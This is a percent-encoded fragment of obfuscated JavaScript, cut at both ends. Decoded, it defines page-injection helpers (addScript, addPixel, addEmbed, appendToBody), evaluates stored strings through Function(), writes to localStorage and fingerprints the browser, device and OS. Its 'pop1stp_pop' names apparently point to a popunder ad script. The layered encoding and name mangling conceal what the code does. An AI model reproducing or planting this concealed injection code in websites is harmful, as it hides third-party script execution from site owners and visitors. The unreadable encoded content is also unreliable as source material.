5%6C%6C%7D%2C%6E%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%72%65%74%75%72%6E%20%70%5B%74%28%34%37%34%29%5D%28%4E%75%6D%62%65%72%2C%6E%29%7D%2C%62%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%72%3D%74%3B%72%65%74%75%72%6E%20%70%5B%72%28%33%38%36%29%5D%28%72%28%37%33%36%29%2C%6E%29%7D%2C%64%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%72%65%74%75%72%6E%20%6E%65%77%20%44%61%74%65%28%6E%29%7D%2C%66%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%72%3D%74%3B%72%65%74%75%72%6E%20%46%75%6E%63%74%69%6F%6E%28%70%5B%72%28%37%35%39%29%5D%28%72%28%34%31%38%29%2C%6E%29%29%28%29%7D%7D%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%2C%73%65%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%3D%63%67%3B%69%66%28%21%74%68%69%73%5B%72%28%33%33%32%29%5D%28%72%28%38%36%36%29%2C%6F%2E%62%58%6A%46%47%29%29%72%65%74%75%72%6E%20%74%68%69%73%3B%76%61%72%20%65%3D%7B%7D%3B%65%5B%72%28%35%34%30%29%5D%3D%22%30%22%2C%65%5B%72%28%34%36%37%29%5D%3D%22%64%22%2C%65%2E%4E%75%6D%62%65%72%3D%22%6E%22%2C%65%5B%72%28%39%31%34%29%5D%3D%22%62%22%2C%65%5B%72%28%36%35%30%29%5D%3D%22%66%22%3B%76%61%72%20%69%3D%65%2C%75%3D%4F%62%6A%65%63%74%5B%72%28%38%34%31%29%5D%2E%74%6F%53%74%72%69%6E%67%2E%63%61%6C%6C%28%74%29%5B%72%28%31%32%35%30%29%5D%28%2F%5C%73%7C%5D%2F%29%5B%31%5D%3B%69%66%28%69%2E%68%61%73%4F%77%6E%50%72%6F%70%65%72%74%79%28%75%29%29%7B%73%77%69%74%63%68%28%69%5B%75%5D%29%7B%63%61%73%65%22%64%22%3A%63%61%73%65%22%66%22%3A%74%3D%74%5B%72%28%34%38%39%29%5D%28%29%3B%62%72%65%61%6B%3B%64%65%66%61%75%6C%74%3A%74%3D%4A%53%4F%4E%5B%72%28%35%39%35%29%5D%28%74%29%7D%74%3D%6F%5B%72%28%31%30%38%37%29%5D%28%6F%2E%54%51%42%58%75%28%6F%5B%72%28%31%30%38%37%29%5D%28%22%3A%22%2C%69%5B%75%5D%29%2C%22%3A%22%29%2C%74%29%7D%65%6C%73%65%20%74%3D%4A%53%4F%4E%5B%72%28%35%39%35%29%5D%28%74%29%3B%72%65%74%75%72%6E%20%6C%6F%63%61%6C%53%74%6F%72%61%67%65%5B%72%28%39%37%38%29%5D%28%6E%2C%74%29%2C%74%68%69%73%7D%7D%2C%76%6F%69%64%28%77%69%6E%64%6F%77%2E%5F%73%74%6F%72%61%67%65%3D%70%29%29%2C%61%64%64%53%63%72%69%70%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%7D%3B%72%5B%74%28%36%37%30%29%5D%3D%22%53%43%52%49%50%54%22%3B%76%61%72%20%65%3D%72%3B%74%68%69%73%5B%74%28%33%31%31%29%5D%28%6E%2C%65%2E%46%53%75%62%4A%29%7D%2C%61%64%64%50%69%78%65%6C%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%44%65%55%4D%56%3A%22%49%4D%47%22%7D%3B%74%68%69%73%5B%74%28%33%31%31%29%5D%28%6E%2C%72%5B%74%28%39%37%36%29%5D%29%7D%2C%61%64%64%45%6D%62%65%64%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%3D%5A%2C%65%3D%7B%65%55%47%79%57%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%7D%3B%65%5B%72%28%35%38%35%29%5D%3D%22%49%4D%47%22%2C%65%5B%72%28%31%32%35%38%29%5D%3D%22%6E%6F%6E%65%22%2C%65%5B%72%28%33%37%34%29%5D%3D%72%28%31%31%38%38%29%3B%76%61%72%20%69%3D%65%3B%74%72%79%7B%66%6F%72%28%76%61%72%20%6F%3D%72%28%38%39%34%29%5B%72%28%31%32%35%30%29%5D%28%22%7C%22%29%2C%75%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%6F%5B%75%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%74%26%26%69%5B%72%28%31%32%31%34%29%5D%28%74%2E%74%6F%55%70%70%65%72%43%61%73%65%28%29%2C%69%5B%72%28%35%38%35%29%5D%29%26%26%28%63%5B%72%28%33%39%39%29%5D%3D%63%5B%72%28%39%39%39%29%5D%3D%22%31%36%22%2C%63%5B%72%28%38%32%33%29%5D%5B%72%28%36%34%33%29%5D%3D%69%5B%72%28%31%32%35%38%29%5D%2C%63%5B%72%28%39%37%31%29%5D%3D%63%5B%72%28%37%39%37%29%5D%3D%74%68%69%73%5B%72%28%31%31%38%39%29%5D%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%69%66%28%21%6E%29%72%65%74%75%72%6E%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%76%61%72%20%61%3D%7B%7D%3B%61%5B%72%28%39%39%37%29%5D%3D%63%2C%74%68%69%73%5B%72%28%36%38%36%29%5D%28%61%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%63%2E%73%72%63%3D%6E%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%76%61%72%20%63%3D%64%6F%63%75%6D%65%6E%74%2E%63%72%65%61%74%65%45%6C%65%6D%65%6E%74%28%74%29%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%63%61%74%63%68%28%6E%29%7B%76%61%72%20%73%3D%7B%7D%3B%73%5B%72%28%34%30%30%29%5D%3D%69%2E%4B%68%77%52%62%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%72%28%34%31%36%29%5D%28%6E%2C%73%29%7D%7D%2C%61%70%70%65%6E%64%54%6F%42%6F%64%79%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%72%4B%47%65%72%3A%74%28%31%31%30%36%29%2C%42%72%57%77%4D%3A%74%28%34%34%34%29%2C%51%5A%7A%41%48%3A%74%28%31%32%31%31%29%2C%75%68%46%63%77%3A%74%28%34%34%39%29%2C%52%43%55%42%67%3A%74%28%37%35%35%29%2C%59%72%70%55%71%3A%22%6E%6F%74%20%69%6E%73%74%61%6E%74%22%2C%6F%67%6B%56%6D%3A%74%28%31%31%38%33%29%2C%53%4F%6E%55%42%3A%74%28%31%30%30%33%29%2C%51%69%78%41%76%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%78%4A%7A%6F%6F%3A%22%6F%62%6A%65%63%74%22%2C%42%6D%67%75%6C%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%6D%4D%7A%59%76%3A%74%28%31%32%32%34%29%2C%62%67%4C%44%4C%3A%74%28%34%36%31%29%2C%46%4A%42%47%4D%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%43%6B%6B%53%52%3A%74%28%34%37%38%29%2C%76%65%62%4D%76%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%6B%63%6F%52%5A%3A%74%28%34%39%37%29%7D%2C%65%3D%72%5B%74%28%38%31%36%29%5D%3B%74%72%79%7B%69%66%28%21%64%6F%63%75%6D%65%6E%74%5B%74%28%35%38%33%29%5D%29%69%66%28%6E%5B%74%28%34%34%39%29%5D%29%74%72%79%7B%64%6F%63%75%6D%65%6E%74%5B%74%28%35%38%33%29%5D%3D%64%6F%63%75%6D%65%6E%74%5B%74%28%37%30%39%29%5D%28%22%42%4F%44%59%22%29%2C%64%6F%63%75%6D%65%6E%74%5B%74%28%35%38%33%29%5D%2E%66%61%6B%65%42%6F%64%79%3D%21%30%7D%63%61%74%63%68%28%69%29%7B%72%65%74%75%72%6E%20%65%3D%72%5B%74%28%33%34%31%29%5D%2C%77%69%6E%64%6F%77%2E%61%64%64%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%28%72%2E%52%43%55%42%67%2C%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%69%3D%74%3B%65%3D%72%5B%69%28%31%30%32%35%29%5D%2C%74%68%69%73%5B%69%28%31%32%38%30%29%5D%28%6E%2E%65%6C%65%6D%65%6E%74%2C%6E%5B%69%28%36%31%35%29%5D%29%7D%5B%74%28%33%30%38%29%5D%28%74%68%69%73%29%2C%21%31%29%7D%65%6C%73%65%20%69%66%28%21%2F%63%6F%6D%70%6C%65%74%65%7C%69%6E%74%65%72%61%63%74%69%76%65%7C%6C%6F%61%64%65%64%2F%2E%74%65%73%74%28%64%6F%63%75%6D%65%6E%74%5B%74%28%38%34%38%29%5D%29%29%72%65%74%75%72%6E%20%65%3D%72%5B%74%28%35%33%31%29%5D%2C%77%69%6E%64%6F%77%5B%74%28%37%36%30%29%5D%28%72%5B%74%28%37%35%31%29%5D%2C%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%69%3D%74%3B%65%3D%72%5B%69%28%35%35%38%29%5D%2C%74%68%69%73%5B%69%28%31%32%38%30%29%5D%28%6E%5B%69%28%39%39%37%29%5D%2C%6E%5B%69%28%36%31%35%29%5D%29%7D%2E%62%69%6E%64%28%74%68%69%73%29%2C%21%31%29%3B%72%65%74%75%72%6E%20%65%3D%72%2E%6F%67%6B%56%6D%2C%74%68%69%73%5B%74%28%31%32%38%30%29%5D%28%6E%2E%65%6C%65%6D%65%6E%74%2C%6E%2E%63%61%6C%6C%62%61%63%6B%29%7D%63%61%74%63%68%28%6E%29%7B%76%61%72%20%69%3D%72%5B%74%28%31%30%30%38%29%5D%3B%72%5B%74%28%31%31%33%33%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%6E%29%3D%3D%3D%72%5B%74%28%34%31%31%29%5D%26%26%28%69%2B%3D%72%5B%74%28%31%30%39%31%29%5D%28%72%2E%6D%4D%7A%59%76%2C%6E%5B%74%28%36%33%37%29%5D%29%2C%69%2B%3D%72%5B%74%28%31%30%32%38%29%5D%2B%65%2C%69%2B%3D%72%5B%74%28%38%38%39%29%5D%28%72%2E%43%6B%6B%53%52%2C%6E%5B%74%28%39%34%36%29%5D%29%2C%69%2B%3D%72%5B%74%28%33%30%39%29%5D%28%74%28%31%30%39%30%29%2C%6E%5B%74%28%37%30%36%29%5D%29%2C%69%2B%3D%72%5B%74%28%38%38%39%29%5D%28%72%5B%74%28%36%33%39%29%5D%2C%6E%2E%6E%61%6D%65%29%29%3B%76%61%72%20%6F%3D%7B%7D%3B%6F%5B%74%28%36%33%37%29%5D%3D%69%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%74%28%39%37%34%29%5D%28%6F%29%7D%7D%2C%61%70%70%65%6E%64%45%6C%65%6D%65%6E%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%3D%5A%3B%69%66%28%64%6F%63%75%6D%65%6E%74%5B%72%28%35%38%33%29%5D%5B%72%28%31%31%32%31%29%5D%28%6E%29%2C%74%29%72%65%74%75%72%6E%7B%71%44%74%62%53%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%7D%5B%72%28%31%30%36%34%29%5D%28%74%2C%6E%29%7D%2C%72%65%6D%6F%76%65%45%6C%65%6D%65%6E%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%6E%74%64%65%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%20%69%6E%73%74%61%6E%63%65%6F%66%20%74%7D%2C%6E%76%50%42%6E%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%76%6F%59%41%4E%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%64%52%6D%43%52%3A%74%28%39%32%38%29%2C%44%4B%4E%6C%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%50%67%53%56%4C%3A%74%28%31%32%32%34%29%2C%70%66%51%49%46%3A%74%28%31%30%39%30%29%2C%59%49%5A%4B%51%3A%74%28%31%30%35%31%29%2C%52%78%55%6A%75%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%76%59%4C%45%59%3A%74%28%36%38%31%29%2C%47%59%66%51%59%3A%74%28%34%37%38%29%2C%50%55%4E%57%5A%3A%22%5C%6E%65%72%72%6F%72%2E%6E%61%6D%65%3A%20%22%7D%2C%65%3D%22%22%3B%74%72%79%7B%72%5B%74%28%37%37%33%29%5D%28%6E%2C%4E%6F%64%65%29%7C%7C%28%6E%3D%74%68%69%73%29%7D%63%61%74%63%68%28%6E%29%7B%65%3D%74%28%34%37%36%29%2C%72%5B%74%28%34%39%30%29%5D%28%72%5B%74%28%38%33%34%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%6E%29%2C%72%5B%74%28%37%39%36%29%5D%29%3F%28%65%2B%3D%72%5B%74%28%31%31%32%30%29%5D%28%72%5B%74%28%31%31%34%39%29%5D%2C%6E%5B%74%28%36%33%37%29%5D%29%2C%65%2B%3D%74%28%34%37%38%29%2B%6E%5B%74%28%39%34%36%29%5D%2C%65%2B%3D%72%5B%74%28%31%31%32%30%29%5D%28%72%5B%74%28%31%31%37%30%29%5D%2C%6E%5B%74%28%37%30%36%29%5D%29%2C%65%2B%3D%74%28%34%39%37%29%2B%6E%2E%6E%61%6D%65%29%3A%65%2B%3D%72%5B%74%28%34%35%39%29%5D%2B%72%5B%74%28%35%31%39%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%6E%29%3B%76%61%72%20%69%3D%7B%7D%3B%69%5B%74%28%36%33%37%29%5D%3D%65%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%74%28%39%37%34%29%5D%28%69%29%7D%74%72%79%7B%72%65%74%75%72%6E%20%6E%26%26%6E%5B%74%28%36%39%36%29%5D%26%26%6E%2E%70%61%72%65%6E%74%45%6C%65%6D%65%6E%74%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%6E%29%7D%63%61%74%63%68%28%6E%29%7B%65%3D%72%5B%74%28%31%30%33%35%29%5D%2C%72%5B%74%28%34%39%30%29%5D%28%72%5B%74%28%38%33%34%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%6E%29%2C%74%28%39%32%38%29%29%3F%28%65%2B%3D%72%5B%74%28%31%31%32%30%29%5D%28%72%5B%74%28%31%31%34%39%29%5D%2C%6E%5B%74%28%36%33%37%29%5D%29%2C%65%2B%3D%72%5B%74%28%31%31%32%30%29%5D%28%72%5B%74%28%39%36%38%29%5D%2C%6E%2E%73%74%61%63%6B%29%2C%65%2B%3D%72%5B%74%28%31%31%32%30%29%5D%28%72%5B%74%28%31%31%37%30%29%5D%2C%6E%5B%74%28%37%30%36%29%5D%29%2C%65%2B%3D%72%5B%74%28%31%31%32%30%29%5D%28%72%5B%74%28%37%38%39%29%5D%2C%6E%2E%6E%61%6D%65%29%29%3A%65%2B%3D%72%5B%74%28%31%31%32%30%29%5D%28%72%2E%59%49%5A%4B%51%2C%72%5B%74%28%35%31%39%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%6E%29%29%3B%76%61%72%20%6F%3D%7B%7D%3B%6F%5B%74%28%36%33%37%29%5D%3D%65%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%74%28%39%37%34%29%5D%28%6F%29%7D%7D%2C%69%67%65%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%7D%3B%72%5B%74%28%34%32%33%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3C%74%7D%2C%72%5B%74%28%31%31%38%36%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%72%5B%74%28%38%30%37%29%5D%3D%74%28%34%38%32%29%2C%72%5B%74%28%39%33%38%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%20%69%6E%20%74%7D%2C%72%5B%74%28%38%38%36%29%5D%3D%74%28%33%37%38%29%3B%76%61%72%20%65%3D%72%3B%69%66%28%21%2F%61%6E%64%72%6F%69%64%7C%69%70%68%6F%6E%65%7C%69%70%61%64%7C%69%70%6F%64%2F%5B%74%28%39%33%36%29%5D%28%6E%29%29%72%65%74%75%72%6E%21%31%3B%76%61%72%20%69%3D%21%31%2C%6F%3D%6E%61%76%69%67%61%74%6F%72%5B%74%28%35%31%31%29%5D%3B%74%72%79%7B%69%66%28%6F%29%7B%66%6F%72%28%76%61%72%20%75%3D%30%2C%61%3D%6F%5B%74%28%36%35%32%29%5D%3B%65%5B%74%28%34%32%33%29%5D%28%75%2C%61%29%3B%75%2B%2B%29%7B%76%61%72%20%63%3D%6F%5B%75%5D%3B%69%66%28%63%26%26%65%2E%56%45%71%64%46%28%63%5B%74%28%38%37%31%29%5D%2C%65%5B%74%28%38%30%37%29%5D%29%29%7B%69%3D%21%30%3B%62%72%65%61%6B%7D%7D%65%2E%75%44%50%47%73%28%65%5B%74%28%38%38%36%29%5D%2C%77%69%6E%64%6F%77%29%26%26%22%54%6F%75%63%68%4C%69%73%74%22%69%6E%20%77%69%6E%64%6F%77%26%26%69%26%26%28%69%3D%21%31%29%7D%7D%63%61%74%63%68%28%6E%29%7B%69%3D%21%31%7D%72%65%74%75%72%6E%20%69%7D%2C%62%72%6F%77%73%65%72%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%2C%74%2C%72%3D%5A%2C%65%3D%6E%61%76%69%67%61%74%6F%72%5B%72%28%31%32%33%39%29%5D%5B%72%28%33%38%30%29%5D%28%29%2C%69%3D%7B%6D%6F%62%69%6C%65%3A%28%6E%3D%65%2C%74%3D%72%2C%6E%2E%6D%61%74%63%68%28%2F%61%6E%64%72%6F%69%64%2F%69%29%7C%7C%6E%5B%74%28%38%30%39%29%5D%28%2F%77%65%62%6F%73%2F%69%29%7C%7C%6E%5B%74%28%38%30%39%29%5D%28%2F%69%70%68%6F%6E%65%2F%69%29%7C%7C%6E%5B%74%28%38%30%39%29%5D%28%2F%69%70%61%64%2F%69%29%7C%7C%6E%5B%74%28%38%30%39%29%5D%28%2F%69%70%6F%64%2F%69%29%7C%7C%6E%5B%74%28%38%30%39%29%5D%28%2F%62%6C%61%63%6B%62%65%72%72%79%2F%69%29%7C%7C%6E%5B%74%28%38%30%39%29%5D%28%2F%77%69%6E%64%6F%77%73%20%70%68%6F%6E%65%2F%69%29%7C%7C%6E%5B%74%28%38%30%39%29%5D%28%2F%69%65%6D%6F%62%69%6C%65%2F%69%29%7C%7C%6E%5B%74%28%38%30%39%29%5D%28%2F%6F%70%65%72%61%20%6D%69%6E%69%2F%69%29%29%2C%77%65%62%6B%69%74%3A%2F%77%65%62%6B%69%74%2F%67%69%2E%74%65%73%74%28%65%29%2C%6D%6F%7A%69%6C%6C%61%3A%2F%6D%6F%7A%69%6C%6C%61%2F%67%69%5B%72%28%39%33%36%29%5D%28%65%29%26%26%21%2F%28%63%6F%6D%70%61%74%69%62%6C%65%7C%77%65%62%6B%69%74%29%2F%5B%72%28%39%33%36%29%5D%28%65%29%2C%63%68%72%6F%6D%65%3A%2F%63%68%72%6F%6D%65%2F%67%69%2E%74%65%73%74%28%65%29%2C%6D%73%69%65%3A%2F%6D%73%69%65%2F%67%69%2E%74%65%73%74%28%65%29%26%26%21%2F%6F%70%65%72%61%2F%5B%72%28%39%33%36%29%5D%28%65%29%2C%66%69%72%65%66%6F%78%3A%2F%66%69%72%65%66%6F%78%2F%67%69%5B%72%28%39%33%36%29%5D%28%65%29%2C%73%61%66%61%72%69%3A%2F%73%61%66%61%72%69%2F%67%69%5B%72%28%39%33%36%29%5D%28%65%29%26%26%21%2F%63%68%72%6F%6D%65%2F%5B%72%28%39%33%36%29%5D%28%65%29%2C%6F%70%65%72%61%3A%2F%6F%70%65%72%61%7C%6F%70%72%2F%67%69%5B%72%28%39%33%36%29%5D%28%65%29%2C%61%6E%64%72%6F%69%64%3A%2F%61%6E%64%72%6F%69%64%2F%67%69%2E%74%65%73%74%28%65%29%2C%6D%61%63%6F%73%78%3A%2F%6D%61%63%20%6F%73%20%78%2F%67%69%5B%72%28%39%33%36%29%5D%28%65%29%2C%69%6F%73%3A%2F%69%70%68%6F%6E%65%7C%69%70%61%64%7C%69%70%6F%64%2F%67%69%5B%72%28%39%33%36%29%5D%28%65%29%2C%77%69%6E%70%68%6F%6E%65%3A%2F%77%69%6E%64%6F%77%73%20%70%68%6F%6E%65%2F%67%69%5B%72%28%39%33%36%29%5D%28%65%29%7D%3B%72%65%74%75%72%6E%20%69%5B%72%28%37%36%33%29%5D%3D%69%5B%72%28%31%30%33%31%29%5D%3F%28%65%2E%6D%61%74%63%68%28%2F%2E%2B%28%3F%3A%72%69%29%5B%5C%2F%3A%20%5D%28%5B%5C%64%2E%5D%2B%29%2F%29%7C%7C%5B%5D%29%5B%31%5D%3A%28%65%5B%72%28%38%30%39%29%5D%28%2F%2E%2B%28%3F%3A%6F%78%7C%6D%65%7C%72%61%7C%69%65%29%5B%5C%2F%3A%20%5D%28%5B%5C%64%2E%5D%2B%29%2F%29%7C%7C%5B%5D%29%5B%31%5D%2C%69%7D%28%29%2C%75%61%3A%7B%69%6E%69%74%69%61%6C%69%7A%65%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%33%33%39%29%5D%3D%6E%28%31%30%36%31%29%2C%74%5B%6E%28%33%39%35%29%5D%3D%22%2F%34%31%36%22%2C%74%5B%6E%28%36%35%33%29%5D%3D%6E%28%34%38%34%29%2C%74%5B%6E%28%31%31%38%37%29%5D%3D%6E%28%36%34%32%29%2C%74%5B%6E%28%33%36%32%29%5D%3D%6E%28%33%32%34%29%2C%74%5B%6E%28%31%30%31%33%29%5D%3D%6E%28%39%36%37%29%2C%74%5B%6E%28%31%30%33%36%29%5D%3D%22%4E%54%34%2E%30%22%2C%74%5B%6E%28%37%31%38%29%5D%3D%6E%28%36%35%38%29%2C%74%5B%6E%28%31%31%39%35%29%5D%3D%6E%28%31%32%32%30%29%2C%74%5B%6E%28%34%34%37%29%5D%3D%22%4E%54%20%36%2E%30%22%2C%74%5B%6E%28%38%34%37%29%5D%3D%6E%28%39%38%33%29%2C%74%5B%6E%28%34%30%38%29%5D%3D%6E%28%33%36%33%29%2C%74%2E%66%4B%50%68%68%3D%6E%28%39%30%35%29%2C%74%5B%6E%28%36%32%37%29%5D%3D%6E%28%37%37%38%29%2C%74%5B%6E%28%31%30%38%33%29%5D%3D%6E%28%37%36%33%29%2C%74%5B%6E%28%37%32%38%29%5D%3D%6E%28%31%31%37%38%29%2C%74%5B%6E%28%31%31%34%31%29%5D%3D%6E%28%35%32%38%29%2C%74%5B%6E%28%35%39%39%29%5D%3D%22%44%6F%6C%70%68%69%6E%22%2C%74%5B%6E%28%39%38%35%29%5D%3D%6E%28%36%30%39%29%2C%74%5B%6E%28%34%39%39%29%5D%3D%6E%28%31%32%35%31%29%2C%74%2E%64%4B%73%46%4B%3D%22%4E%65%74%73%63%61%70%65%22%2C%74%5B%6E%28%31%32%32%35%29%5D%3D%22%42%6C%61%63%6B%42%65%72%72%79%22%2C%74%5B%6E%28%33%38%35%29%5D%3D%6E%28%37%37%30%29%2C%74%5B%6E%28%37%33%34%29%5D%3D%6E%28%38%30%36%29%3B%76%61%72%20%72%3D%74%2C%65%3D%7B%7D%3B%65%5B%6E%28%31%31%30%34%29%5D%3D%22%2F%38%22%2C%65%5B%31%2E%32%5D%3D%22%2F%31%22%2C%65%5B%6E%28%33%35%38%29%5D%3D%22%2F%33%22%2C%65%5B%6E%28%31%30%34%36%29%5D%3D%72%5B%6E%28%33%33%39%29%5D%2C%65%5B%22%32%2E%30%2E%32%22%5D%3D%72%5B%6E%28%33%39%35%29%5D%2C%65%5B%6E%28%36%39%39%29%5D%3D%72%2E%7A%74%5A%77%4F%2C%65%5B%6E%28%34%33%38%29%5D%3D%72%5B%6E%28%31%31%38%37%29%5D%2C%65%5B%22%3F%22%5D%3D%22%2F%22%3B%76%61%72%20%69%3D%7B%6D%61%6A%6F%72%3A%7B%31%3A%5B%22%2F%38%22%2C%22%2F%31%22%2C%22%2F%33%22%5D%2C%32%3A%22%2F%34%22%2C%22%3F%22%3A%22%2F%22%7D%7D%3B%69%5B%6E%28%37%36%33%29%5D%3D%65%3B%76%61%72%20%6F%3D%7B%7D%3B%6F%5B%6E%28%35%31%35%29%5D%3D%69%3B%76%61%72%20%75%3D%7B%7D%3B%75%2E%4D%45%3D%72%5B%6E%28%33%36%32%29%5D%2C%75%5B%6E%28%34%36%35%29%5D%3D%72%5B%6E%28%31%30%31%33%29%5D%2C%75%5B%6E%28%31%32%36%30%29%5D%3D%72%2E%66%41%70%76%48%2C%75%5B%6E%28%31%32%30%32%29%5D%3D%72%5B%6E%28%37%31%38%29%5D%2C%75%2E%58%50%3D%5B%72%5B%6E%28%31%31%39%35%29%5D%2C%6E%28%39%30%33%29%5D%2C%75%5B%6E%28%37%30%38%29%5D%3D%72%5B%6E%28%34%34%37%29%5D%2C%75%5B%37%5D%3D%72%5B%6E%28%38%34%37%29%5D%2C%75%5B%38%5D%3D%6E%28%31%32%36%35%29%2C%75%5B%6E%28%35%31%38%29%5D%3D%72%5B%6E%28%34%30%38%29%5D%2C%75%2E%52%54%3D%72%5B%6E%28%31%31%30%39%29%5D%3B%76%61%72%20%61%3D%7B%7D%3B%61%5B%6E%28%37%36%33%29%5D%3D%75%3B%76%61%72%20%63%3D%7B%7D%3B%63%5B%6E%28%39%34%38%29%5D%3D%61%3B%76%61%72%20%73%3D%7B%7D%3B%73%5B%6E%28%36%32%30%29%5D%3D%6F%2C%73%2E%6F%73%3D%63%2C%74%68%69%73%2E%6D%61%70%73%3D%73%3B%76%61%72%20%66%3D%7B%7D%3B%66%5B%6E%28%36%32%30%29%5D%3D%5B%5B%2F%28%6F%70%65%72%61%5C%73%6D%69%6E%69%29%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%2D%5D%2B%29%2F%69%2C%2F%28%6F%70%65%72%61%5C%73%5B%6D%6F%62%69%6C%65%74%61%5D%2B%29%2E%2B%76%65%72%73%69%6F%6E%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%2D%5D%2B%29%2F%69%2C%2F%28%6F%70%65%72%61%29%2E%2B%76%65%72%73%69%6F%6E%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2F%69%2C%2F%28%6F%70%65%72%61%29%5B%5C%2F%5C%73%5D%2B%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2F%69%5D%2C%5B%72%2E%71%4D%6F%75%62%2C%72%5B%6E%28%31%30%38%33%29%5D%2C%72%5B%6E%28%37%32%38%29%5D%5D%2C%5B%2F%5C%73%28%6F%70%72%29%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2F%69%5D%2C%5B%5B%72%5B%6E%28%36%32%37%29%5D%2C%6E%28%37%30%35%29%5D%2C%72%5B%6E%28%31%30%38%33%29%5D%2C%72%5B%6E%28%37%32%38%29%5D%5D%2C%5B%2F%28%6B%69%6E%64%6C%65%29%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2F%69%2C%2F%28%6C%75%6E%61%73%63%61%70%65%7C%6D%61%78%74%68%6F%6E%7C%6E%65%74%66%72%6F%6E%74%7C%6A%61%73%6D%69%6E%65%7C%62%6C%61%7A%65%72%29%5B%5C%2F%5C%73%5D%3F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2A%2F%69%2C%2F%28%61%76%61%6E%74%5C%73%7C%69%65%6D%6F%62%69%6C%65%7C%73%6C%69%6D%7C%62%61%69%64%75%29%28%3F%3A%62%72%6F%77%73%65%72%29%3F%5B%5C%2F%5C%73%5D%3F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2A%29%2F%69%2C%2F%28%3F%3A%6D%73%7C%5C%28%29%28%69%65%29%5C%73%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2F%69%2C%2F%28%72%65%6B%6F%6E%71%29%28%28%3F%3A%5C%2F%29%5B%